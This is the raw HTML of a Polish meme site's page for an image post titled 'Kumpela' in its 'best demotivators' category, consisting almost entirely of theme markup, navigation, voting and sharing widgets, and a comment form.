</a></li></ul></div></div></div></div></div></li><li id="menu-item-319" class="menu-item-snax-waiting-room snax-waiting-room-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-g1-standard menu-item-319"><a href="https://redmik.pl/?waiting-room">Poczekalnia</a></li><li id="menu-item-14467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-g1-standard menu-item-14467"><a href="/?filter-by=random">Losowe</a></li><li id="menu-item-321" class="bimber-random-post-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-g1-standard menu-item-321"><a href="https://redmik.pl/?bimber_random_post=true" title="Losowy wpis">Wylosuj</a></li><li id="menu-item-421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-mega menu-item-has-children menu-item-421"><a href="https://redmik.pl/kategoria/wpisy/">Blog</a><div class="sub-menu-wrapper"><div class="g1-row"><div class="g1-row-inner"><div class="g1-column"><div class="g1-collection g1-collection-columns-4"><h2 class="g1-beta g1-beta-2nd screen-reader-text g1-collection-title"><span>Ostatnie</span></h2><div class="g1-collection-viewport"><ul class="g1-collection-items"><li class="g1-collection-item"><article class="entry-tpl-grid entry-tpl-grid-s post-163 post type-post status-publish format-standard has-post-thumbnail category-wpisy tag-blog tag-czarny-humor tag-demotywatory tag-redmik"><div class="entry-featured-media " ><a title="Czym jest czarny humor?" class="g1-frame" href="https://redmik.pl/wpisy/czym-jest-czarny-humor/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="205" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 364 205'%2F%3E" data-src="https://redmik.pl/wp-content/uploads/2021/03/czym-jest-czarny-humor-364x205.jpg" class="lazyload attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" fetchpriority="high" data-srcset="https://redmik.pl/wp-content/uploads/2021/03/czym-jest-czarny-humor-364x205.jpg 364w, https://redmik.pl/wp-content/uploads/2021/03/czym-jest-czarny-humor-192x108.jpg 192w, https://redmik.pl/wp-content/uploads/2021/03/czym-jest-czarny-humor-384x216.jpg 384w, https://redmik.pl/wp-content/uploads/2021/03/czym-jest-czarny-humor-728x409.jpg 728w, https://redmik.pl/wp-content/uploads/2021/03/czym-jest-czarny-humor-561x316.jpg 561w, https://redmik.pl/wp-content/uploads/2021/03/czym-jest-czarny-humor-758x426.jpg 758w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div><div class="entry-body"><header class="entry-header"><div class="entry-before-title"></div><h3 class="g1-delta g1-delta-1st entry-title"><a href="https://redmik.pl/wpisy/czym-jest-czarny-humor/" rel="bookmark">Czym jest czarny humor?</a></h3></header></div></article></li><li class="g1-collection-item"><article class="entry-tpl-grid entry-tpl-grid-s post-159 post type-post status-publish format-standard has-post-thumbnail category-wpisy tag-blog tag-demotywatory tag-mamuska tag-redmik tag-tesciowa"><div class="entry-featured-media " ><a title="Dobra, czy zła mamuśka, czyli najśmieszniejsze memy o teściowych" class="g1-frame" href="https://redmik.pl/wpisy/dobra-czy-zla-mamuska-czyli-najsmieszniejsze-memy-o-tesciowych/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="205" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 364 205'%2F%3E" data-src="https://redmik.pl/wp-content/uploads/2021/03/dobra-czy-zla-mamuska-364x205.jpg" class="lazyload attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" data-srcset="https://redmik.pl/wp-content/uploads/2021/03/dobra-czy-zla-mamuska-364x205.jpg 364w, https://redmik.pl/wp-content/uploads/2021/03/dobra-czy-zla-mamuska-192x108.jpg 192w, https://redmik.pl/wp-content/uploads/2021/03/dobra-czy-zla-mamuska-384x216.jpg 384w, https://redmik.pl/wp-content/uploads/2021/03/dobra-czy-zla-mamuska-728x409.jpg 728w, https://redmik.pl/wp-content/uploads/2021/03/dobra-czy-zla-mamuska-561x316.jpg 561w, https://redmik.pl/wp-content/uploads/2021/03/dobra-czy-zla-mamuska-758x426.jpg 758w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div><div class="entry-body"><header class="entry-header"><div class="entry-before-title"></div><h3 class="g1-delta g1-delta-1st entry-title"><a href="https://redmik.pl/wpisy/dobra-czy-zla-mamuska-czyli-najsmieszniejsze-memy-o-tesciowych/" rel="bookmark">Dobra, czy zła mamuśka, czyli najśmieszniejsze memy o teściowych</a></h3></header></div></article></li><li class="g1-collection-item"><article class="entry-tpl-grid entry-tpl-grid-s post-154 post type-post status-publish format-standard has-post-thumbnail category-wpisy tag-blog tag-demotywatory tag-redmik tag-rodzina"><div class="entry-featured-media " ><a title="Jak wygląda typowa polska rodzina, czyli najlepsze memy o rodzinach" class="g1-frame" href="https://redmik.pl/wpisy/jak-wyglada-typowa-polska-rodzina-czyli-najlepsze-memy-o-rodzinach/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="205" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 364 205'%2F%3E" data-src="https://redmik.pl/wp-content/uploads/2021/03/jak-wyglada-typowa-polska-rodzina-364x205.jpg" class="lazyload attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" data-srcset="https://redmik.pl/wp-content/uploads/2021/03/jak-wyglada-typowa-polska-rodzina-364x205.jpg 364w, https://redmik.pl/wp-content/uploads/2021/03/jak-wyglada-typowa-polska-rodzina-300x168.jpg 300w, https://redmik.pl/wp-content/uploads/2021/03/jak-wyglada-typowa-polska-rodzina-768x431.jpg 768w, https://redmik.pl/wp-content/uploads/2021/03/jak-wyglada-typowa-polska-rodzina-192x108.jpg 192w, https://redmik.pl/wp-content/uploads/2021/03/jak-wyglada-typowa-polska-rodzina-384x216.jpg 384w, https://redmik.pl/wp-content/uploads/2021/03/jak-wyglada-typowa-polska-rodzina-728x409.jpg 728w, https://redmik.pl/wp-content/uploads/2021/03/jak-wyglada-typowa-polska-rodzina-561x315.jpg 561w, https://redmik.pl/wp-content/uploads/2021/03/jak-wyglada-typowa-polska-rodzina-608x341.jpg 608w, https://redmik.pl/wp-content/uploads/2021/03/jak-wyglada-typowa-polska-rodzina-758x426.jpg 758w, https://redmik.pl/wp-content/uploads/2021/03/jak-wyglada-typowa-polska-rodzina-85x48.jpg 85w, https://redmik.pl/wp-content/uploads/2021/03/jak-wyglada-typowa-polska-rodzina-171x96.jpg 171w, https://redmik.pl/wp-content/uploads/2021/03/jak-wyglada-typowa-polska-rodzina-313x176.jpg 313w, https://redmik.pl/wp-content/uploads/2021/03/jak-wyglada-typowa-polska-rodzina-600x337.jpg 600w, https://redmik.pl/wp-content/uploads/2021/03/jak-wyglada-typowa-polska-rodzina.jpg 1024w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div><div class="entry-body"><header class="entry-header"><div class="entry-before-title"></div><h3 class="g1-delta g1-delta-1st entry-title"><a href="https://redmik.pl/wpisy/jak-wyglada-typowa-polska-rodzina-czyli-najlepsze-memy-o-rodzinach/" rel="bookmark">Jak wygląda typowa polska rodzina, czyli najlepsze memy o rodzinach</a></h3></header></div></article></li><li class="g1-collection-item"><article class="entry-tpl-grid entry-tpl-grid-s post-151 post type-post status-publish format-standard has-post-thumbnail category-wpisy tag-demotywatory tag-praca tag-redmik"><div class="entry-featured-media " ><a title="Śmieszne obrazki o pracy, czyli co nas śmieszy w pracy?" class="g1-frame" href="https://redmik.pl/wpisy/smieszne-obrazki-o-pracy-czyli-co-nas-smieszy-w-pracy/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="205" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 364 205'%2F%3E" data-src="https://redmik.pl/wp-content/uploads/2021/03/smieszne-obrazki-o-pracy-364x205.jpg" class="lazyload attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" data-srcset="https://redmik.pl/wp-content/uploads/2021/03/smieszne-obrazki-o-pracy-364x205.jpg 364w, https://redmik.pl/wp-content/uploads/2021/03/smieszne-obrazki-o-pracy-192x108.jpg 192w, https://redmik.pl/wp-content/uploads/2021/03/smieszne-obrazki-o-pracy-384x216.jpg 384w, https://redmik.pl/wp-content/uploads/2021/03/smieszne-obrazki-o-pracy-728x409.jpg 728w, https://redmik.pl/wp-content/uploads/2021/03/smieszne-obrazki-o-pracy-561x316.jpg 561w, https://redmik.pl/wp-content/uploads/2021/03/smieszne-obrazki-o-pracy-758x426.jpg 758w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div><div class="entry-body"><header class="entry-header"><div class="entry-before-title"></div><h3 class="g1-delta g1-delta-1st entry-title"><a href="https://redmik.pl/wpisy/smieszne-obrazki-o-pracy-czyli-co-nas-smieszy-w-pracy/" rel="bookmark">Śmieszne obrazki o pracy, czyli co nas śmieszy w pracy?</a></h3></header></div></article></li></ul></div></div></div></div></div></div></li><li id="menu-item-14076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-g1-standard menu-item-14076"><a href="https://redmik.pl/kontakt/">Kontakt</a></li></ul></nav></div></div><div class="g1-bin-2 g1-bin-grow-off"><div class="g1-bin g1-bin-align-center"></div></div><div class="g1-bin-3 g1-bin-grow-off"><div class="g1-bin g1-bin-align-right"><div class="g1-drop g1-drop-nojs g1-drop-with-anim g1-drop-before g1-drop-the-skin g1-drop-the-skin-dark g1-drop-m g1-drop-icon">
<button class="g1-button-none g1-drop-toggle">
<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Przełącz skórkę</span>
<span class="g1-drop-toggle-arrow"></span>
</button><div class="g1-drop-content"><p class="g1-skinmode-desc">Włącz jasny motyw, który jest przyjemniejszy dla oczu podczas dnia.</p><p class="g1-skinmode-desc">  Włącz ciemny motyw, który jest przyjemnieszy dla oczu podczas nocy.</p></div></div><div class="g1-drop g1-drop-with-anim g1-drop-the-socials g1-drop-m g1-drop-icon ">
<a class="g1-drop-toggle" href="#" title="Obserwuj nas">
<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Obserwuj nas</span>
<span class="g1-drop-toggle-arrow"></span>
</a><div class="g1-drop-content"><ul id="g1-social-icons-1" class="g1-socials-items g1-socials-items-tpl-grid"><li class="g1-socials-item g1-socials-item-facebook">
<a class="g1-socials-item-link" href="https://www.facebook.com/r.e.d.m.i.k.p.l" target="_blank" rel="noopener">
<span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-facebook"></span>
<span class="g1-socials-item-tooltip">
<span class="g1-socials-item-tooltip-inner">Facebook</span>
</span>
</a></li><li class="g1-socials-item g1-socials-item-pinterest">
<a class="g1-socials-item-link" href="https://www.pinterest.com/" target="_blank" rel="noopener">
<span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-pinterest"></span>
<span class="g1-socials-item-tooltip">
<span class="g1-socials-item-tooltip-inner">Pinterest</span>
</span>
</a></li><li class="g1-socials-item g1-socials-item-twitter">
<a class="g1-socials-item-link" href="https://www.twitter.com" target="_blank" rel="noopener">
<span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-twitter"></span>
<span class="g1-socials-item-tooltip">
<span class="g1-socials-item-tooltip-inner">Twitter</span>
</span>
</a></li></ul></div></div><div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-search  g1-drop-m g1-drop-icon ">
<a class="g1-drop-toggle" href="https://redmik.pl/?s=">
<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Szukaj</span>
<span class="g1-drop-toggle-arrow"></span>
</a><div class="g1-drop-content"><div role="search" class="search-form-wrapper"><form method="get"
class="g1-searchform-tpl-default g1-searchform-ajax search-form"
action="https://redmik.pl/">
<label>
<span class="screen-reader-text">Szukaj:</span>
<input type="search" class="search-field"
placeholder="Szukaj&hellip;"
value="" name="s"
title="Szukaj:" />
</label>
<button class="search-submit">Szukaj</button></form><div class="g1-searches g1-searches-ajax"></div></div></div></div><div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-nsfw g1-drop-the-nsfw-on g1-drop-m">
<button class="g1-button-none g1-drop-toggle" title="Przełącz NSFW">
<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">NSFW</span>
<span class="g1-drop-toggle-arrow"></span>
</button><div class="g1-drop-content"><p>Wyłącz ostrzeżenia <abbr title="Not Suitable For Work">NSFW</abbr> które odnoszą się do treści uznawanych za nieodpowiednie w miejscu pracy (<strong>N</strong>ot <strong>S</strong>uitable <strong>F</strong>or <strong>W</strong>ork).</p></div></div><nav class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-user  g1-drop-m g1-drop-icon "><a class="g1-drop-toggle snax-login-required" href="https://redmik.pl/wp-login.php?snax_login_popup=on">
<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Zaloguj się</span>
<span class="g1-drop-toggle-arrow"></span>
</a><div class="g1-drop-content"><ul id="menu-user" class="sub-menu"><li id="menu-item-509" class="menu-item-snax-collection-favourites snax-abstract_favourites-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-509"><a href="https://redmik.pl/snax_collection/favourites/">Ulubione</a></li></ul></div></nav></div></div></div></div><div class="g1-row-background"></div></div></div><div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-a g1-hb-row-3 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off"><div class="g1-row-inner"><div class="g1-column g1-dropable"><div class="g1-bin-1 g1-bin-grow-off"><div class="g1-bin g1-bin-align-left"></div></div><div class="g1-bin-2 g1-bin-grow-off"><div class="g1-bin g1-bin-align-center"></div></div><div class="g1-bin-3 g1-bin-grow-off"><div class="g1-bin g1-bin-align-right"></div></div></div></div><div class="g1-row-background"></div></div><div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off"><div class="g1-row-inner"><div class="g1-column g1-dropable"><div class="g1-bin-1 g1-bin-grow-off"><div class="g1-bin g1-bin-align-left"></div></div><div class="g1-bin-2 g1-bin-grow-off"><div class="g1-bin g1-bin-align-center"><div class="g1-id g1-id-mobile"><p class="g1-mega g1-mega-1st site-title">
<a class="g1-logo-wrapper"
href="https://redmik.pl/" rel="home">
<picture class="g1-logo g1-logo-default">
<source media="(max-width: 1024px)" srcset="https://redmik.pl/wp-content/uploads/2021/03/logo-mobile.png">
<source media="(min-width: 1025px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20336%2049%27%2F%3E">
<img
src="https://redmik.pl/wp-content/uploads/2021/03/logo-mobile.png"
width="336"
height="49"
alt="RedMik.pl" />
</picture></a></p> <script>try {
                if ( localStorage.getItem(skinItemId ) ) {
                    var _g1;
                    _g1 = document.getElementById('g1-logo-mobile-inverted-img');
                    _g1.classList.remove('lazyload');
                    _g1.setAttribute('src', _g1.getAttribute('data-src') );

                    _g1 = document.getElementById('g1-logo-mobile-inverted-source');
                    _g1.setAttribute('srcset', _g1.getAttribute('data-srcset'));
                }
            } catch(e) {}</script> </div></div></div><div class="g1-bin-3 g1-bin-grow-off"><div class="g1-bin g1-bin-align-right"></div></div></div></div><div class="g1-row-background"></div></div><div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off"><div class="g1-row-inner"><div class="g1-column g1-dropable"><div class="g1-bin-1 g1-bin-grow-off"><div class="g1-bin g1-bin-align-left"></div></div><div class="g1-bin-2 g1-bin-grow-off"><div class="g1-bin g1-bin-align-center"><nav class="g1-quick-nav g1-quick-nav-short"><ul class="g1-quick-nav-menu"><li class="menu-item menu-item-type-g1-latest ">
<a href="https://redmik.pl">
<span class="entry-flag entry-flag-latest"></span>
Ostatnie						</a></li><li class="menu-item menu-item-type-g1-popular ">
<a href="https://redmik.pl/popularne/">
<span class="entry-flag entry-flag-popular"></span>
Popularne						</a></li><li class="menu-item menu-item-type-g1-hot ">
<a href="https://redmik.pl/gorace/">
<span class="entry-flag entry-flag-hot"></span>
Gorące						</a></li><li class="menu-item menu-item-type-g1-trending ">
<a href="https://redmik.pl/wschodzace/">
<span class="entry-flag entry-flag-trending"></span>
Trendy						</a></li></ul></nav></div></div><div class="g1-bin-3 g1-bin-grow-off"><div class="g1-bin g1-bin-align-right"></div></div></div></div><div class="g1-row-background"></div></div><div class="g1-sticky-top-wrapper g1-hb-row-3"><div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-on g1-hb-shadow-off"><div class="g1-row-inner"><div class="g1-column g1-dropable"><div class="g1-bin-1 g1-bin-grow-off"><div class="g1-bin g1-bin-align-left">
<a class="g1-hamburger g1-hamburger-show  " href="#">
<span class="g1-hamburger-icon"></span>
<span class="g1-hamburger-label
">Menu</span>
</a></div></div><div class="g1-bin-2 g1-bin-grow-off"><div class="g1-bin g1-bin-align-center">
<a class="g1-button g1-button-solid snax-button snax-button-create g1-button-m g1-button-m  "
href="https://redmik.pl/dodaj/">Dodaj</a></div></div><div class="g1-bin-3 g1-bin-grow-off"><div class="g1-bin g1-bin-align-right"><div class="g1-drop g1-drop-nojs g1-drop-with-anim g1-drop-before g1-drop-the-skin g1-drop-the-skin-dark g1-drop-m g1-drop-icon">
<button class="g1-button-none g1-drop-toggle">
<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Przełącz skórkę</span>
<span class="g1-drop-toggle-arrow"></span>
</button><div class="g1-drop-content"><p class="g1-skinmode-desc">Włącz jasny motyw, który jest przyjemniejszy dla oczu podczas dnia.</p><p class="g1-skinmode-desc">  Włącz ciemny motyw, który jest przyjemnieszy dla oczu podczas nocy.</p></div></div><div class="g1-drop g1-drop-with-anim g1-drop-the-socials g1-drop-m g1-drop-icon ">
<a class="g1-drop-toggle" href="#" title="Obserwuj nas">
<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Obserwuj nas</span>
<span class="g1-drop-toggle-arrow"></span>
</a><div class="g1-drop-content"><ul id="g1-social-icons-2" class="g1-socials-items g1-socials-items-tpl-grid"><li class="g1-socials-item g1-socials-item-facebook">
<a class="g1-socials-item-link" href="https://www.facebook.com/r.e.d.m.i.k.p.l" target="_blank" rel="noopener">
<span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-facebook"></span>
<span class="g1-socials-item-tooltip">
<span class="g1-socials-item-tooltip-inner">Facebook</span>
</span>
</a></li><li class="g1-socials-item g1-socials-item-pinterest">
<a class="g1-socials-item-link" href="https://www.pinterest.com/" target="_blank" rel="noopener">
<span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-pinterest"></span>
<span class="g1-socials-item-tooltip">
<span class="g1-socials-item-tooltip-inner">Pinterest</span>
</span>
</a></li><li class="g1-socials-item g1-socials-item-twitter">
<a class="g1-socials-item-link" href="https://www.twitter.com" target="_blank" rel="noopener">
<span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-twitter"></span>
<span class="g1-socials-item-tooltip">
<span class="g1-socials-item-tooltip-inner">Twitter</span>
</span>
</a></li></ul></div></div><div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-search  g1-drop-m g1-drop-icon ">
<a class="g1-drop-toggle" href="https://redmik.pl/?s=">
<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Szukaj</span>
<span class="g1-drop-toggle-arrow"></span>
</a><div class="g1-drop-content"><div role="search" class="search-form-wrapper"><form method="get"
class="g1-searchform-tpl-default g1-searchform-ajax search-form"
action="https://redmik.pl/">
<label>
<span class="screen-reader-text">Szukaj:</span>
<input type="search" class="search-field"
placeholder="Szukaj&hellip;"
value="" name="s"
title="Szukaj:" />
</label>
<button class="search-submit">Szukaj</button></form><div class="g1-searches g1-searches-ajax"></div></div></div></div><div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-nsfw g1-drop-the-nsfw-on g1-drop-m">
<button class="g1-button-none g1-drop-toggle" title="Przełącz NSFW">
<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">NSFW</span>
<span class="g1-drop-toggle-arrow"></span>
</button><div class="g1-drop-content"><p>Wyłącz ostrzeżenia <abbr title="Not Suitable For Work">NSFW</abbr> które odnoszą się do treści uznawanych za nieodpowiednie w miejscu pracy (<strong>N</strong>ot <strong>S</strong>uitable <strong>F</strong>or <strong>W</strong>ork).</p></div></div><nav class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-user  g1-drop-m g1-drop-icon "><a class="g1-drop-toggle snax-login-required" href="https://redmik.pl/wp-login.php?snax_login_popup=on">
<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Zaloguj się</span>
<span class="g1-drop-toggle-arrow"></span>
</a><div class="g1-drop-content"><ul id="menu-user-1" class="sub-menu"><li class="menu-item-snax-collection-favourites snax-abstract_favourites-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-509"><a href="https://redmik.pl/snax_collection/favourites/">Ulubione</a></li></ul></div></nav></div></div></div></div><div class="g1-row-background"></div></div></div><div class="g1-row g1-row-padding-m g1-row-layout-page"><div class="g1-row-background"></div><div class="g1-row-inner"><div class="g1-column g1-column-2of3" id="primary"><div id="content" role="main"><article id="post-22361" class="entry-tpl-classic post-22361 post type-post status-publish format-image category-najlepsze-demotywatory post_format-post-format-image snax_format-image" itemscope="&quot;&quot;" itemtype="http://schema.org/Article" ><div class="entry-inner"><header class="entry-header entry-header-01"><div class="entry-before-title">
<span class="entry-categories entry-categories-l"><span class="entry-categories-inner"><span class="entry-categories-label">w</span> <a href="https://redmik.pl/kategoria/najlepsze-demotywatory/" class="entry-category entry-category-item-309"><span itemprop="articleSection">Najlepsze demotywatory</span></a></span></span></div><h1 class="g1-mega g1-mega-1st entry-title" itemprop="headline">Kumpela</h1><p class="g1-meta g1-meta-m entry-meta entry-meta-m">
<span class="entry-byline entry-byline-m ">
<time class="entry-date" datetime="2022-12-23T12:53:39+01:00" itemprop="datePublished">23 grudnia 2022, 12:53</time>					</span><span class="entry-stats entry-stats-m"><span class="entry-views "><strong>139</strong><span> Odsłony</span></span>
</span></p></header><div class="g1-content-narrow g1-typography-xl entry-content" itemprop="articleBody" >
<img loading="lazy" decoding="async" data-expand="600" width="526" height="706" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 526 706'%2F%3E" data-src="https://redmik.pl/wp-content/uploads/2022/12/321252660_1372915470115744_7702449349821276720_n.jpg" class="lazyload aligncenter snax-figure-content attachment-large size-large" alt="" data-srcset="https://redmik.pl/wp-content/uploads/2022/12/321252660_1372915470115744_7702449349821276720_n.jpg 526w, https://redmik.pl/wp-content/uploads/2022/12/321252660_1372915470115744_7702449349821276720_n-224x300.jpg 224w, https://redmik.pl/wp-content/uploads/2022/12/321252660_1372915470115744_7702449349821276720_n-364x489.jpg 364w, https://redmik.pl/wp-content/uploads/2022/12/321252660_1372915470115744_7702449349821276720_n-36x48.jpg 36w, https://redmik.pl/wp-content/uploads/2022/12/321252660_1372915470115744_7702449349821276720_n-72x96.jpg 72w, https://redmik.pl/wp-content/uploads/2022/12/321252660_1372915470115744_7702449349821276720_n-313x420.jpg 313w" /><div class="snax snax-post-container"></div><div class="snax-actions"><p><button class="g1-button g1-button-s g1-button-subtle snax-action snax-action-add-to-collection snax-action-add-to-collection-favourites" type="button" data-snax-collection="favourites" data-snax-post="22361" data-snax-nonce="5f519ad002" data-snax-redirect="https://redmik.pl/snax_collection/favourites/">Dodaj do Ulubionych</button><button class="g1-button g1-button-s g1-button-subtle snax-action snax-action-add-to-collection snax-action-add-to-collection-custom snax-action" type="button" data-snax-collection="custom" data-snax-post="22361" data-snax-nonce="5f519ad002" data-snax-redirect="https://redmik.pl/snax_collection/custom/">Dodaj do kolekcji</button><a href="mailto:dominik.majka@interia.pl?subject=Cześć,%20chciałbym%20zgłosić%20nadużycie&#038;body=Zgłaszany%20link:https://redmik.pl/najlepsze-demotywatory/kumpela/" class="g1-button g1-button-s g1-button-subtle snax-action snax-action-report" target="_blank">Zgłoś nadużycie</a></p></div></div></div><div class="snax snax-post-container"><div class="snax-voting-container"><h2 class="g1-beta g1-beta-2nd"><span>Co myślisz?</span></h2><div class="snax-voting-container-body"><div class="snax-voting snax-voting-positive snax-voting-large" data-snax-item-id="22361"><div class="snax-voting-score" data-snax-voting-score="11">
<strong>11</strong> Głosów</div><a href="#" class="snax-voting-upvote snax-vote snax-vote-up snax-guest-voting" title="Łapka w górę" data-snax-item-id="22361" data-snax-author-id="0" data-snax-nonce="0a4e8d681e"><span class="snax-vote-icon snax-vote-icon-caret"></span> Łapka w górę</a>
<a href="#" class="snax-voting-downvote snax-vote snax-vote-down snax-guest-voting" title="Łapka w dół" data-snax-item-id="22361" data-snax-author-id="0" data-snax-nonce="0a4e8d681e"><span class="snax-vote-icon snax-vote-icon-caret"></span> Łapka w dół</a></div></div></div></div><div class="essb_links essb_counters essb_displayed_bimber_bottom essb_share essb_template_big-retina essb_1135876786 essb_width_flex essb_size_m essb_links_center print-no" id="essb_displayed_bimber_bottom_1135876786" data-essb-postid="22361" data-essb-position="bimber_bottom" data-essb-button-style="button" data-essb-template="big-retina" data-essb-counter-pos="hidden" data-essb-url="https://redmik.pl/najlepsze-demotywatory/kumpela/" data-essb-fullurl="https://redmik.pl/najlepsze-demotywatory/kumpela/" data-essb-instance="1135876786"><ul class="essb_links_list"><li class="essb_item essb_totalcount_item" style="display: none !important;" data-counter-pos="hidden"><span class="essb_totalcount essb_t_l" title="Total"><span class="essb_total_text">Total</span><span class="essb_t_nb">8</span></span></li><li class="essb_item essb_link_facebook nolightbox"> <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fredmik.pl%2Fnajlepsze-demotywatory%2Fkumpela%2F&t=Kumpela" title="Share on Facebook" onclick="essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fredmik.pl%2Fnajlepsze-demotywatory%2Fkumpela%2F&t=Kumpela&#39;,&#39;facebook&#39;,&#39;1135876786&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_facebook"></span><span class="essb_network_name">Facebook</span></a><span class="essb_counter_hidden" data-cnt="4" data-cnt-short=""></span></li><li class="essb_item essb_link_pinterest nolightbox"> <a href="#" title="Share on Pinterest" onclick="essb.pinterest_picker(&#39;1135876786&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_pinterest"></span><span class="essb_network_name">Pinterest</span></a><span class="essb_counter_hidden" data-cnt="4" data-cnt-short=""></span></li></ul></div><div class="g1-comments g1-comments-with-tabs" id="comments"><h2 class="g1-beta g1-beta-2nd comments-title"><span>Komentarze</span></h2><div class="g1-comments-tabs g1-tabs"><ul class="g1-tab-items"><li class="g1-tab-item g1-tab-item-wp g1-tab-item-current" data-bimber-type="wp">
<a class="g1-tab">Nasza strona</a></li><li class="g1-tab-item g1-tab-item-fb" data-bimber-type="fb">
<a class="g1-tab">Facebook</a></li></ul></div><section id="comments-wp" class="g1-comment-type g1-comment-type-wp comments-area" itemscope itemtype="http://schema.org/UserComments"><div id="respond" class="comment-respond"><h2 id="reply-title" class="g1-beta g1-beta-2nd"><span>Dodaj komentarz <small><a rel="nofollow" id="cancel-comment-reply-link" href="/najlepsze-demotywatory/kumpela/#respond" style="display:none;">Anuluj pisanie odpowiedzi</a></small></span></h2><form action="https://redmik.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form"><img data-expand="600" alt='' src='data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 36 36'%2F%3E' data-src='https://secure.gravatar.com/avatar/?s=36&#038;d=wavatar&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=72&#038;d=wavatar&#038;r=g 2x' class='lazyload avatar avatar-36 photo avatar-default avatar-placeholder' height='36' width='36' loading='lazy' decoding='async'/><p class="comment-notes"><span id="email-notes">Twój adres e-mail nie zostanie opublikowany.</span> <span class="required-field-message">Wymagane pola są oznaczone <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Komentarz <span class="required">*</span></label><textarea id="comment" placeholder="Komentarz*" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nazwa <span class="required">*</span></label> <input id="author" placeholder="Nazwa*" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p><p class="comment-form-email"><label for="email">Adres e-mail <span class="required">*</span></label> <input id="email" placeholder="Email*" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label 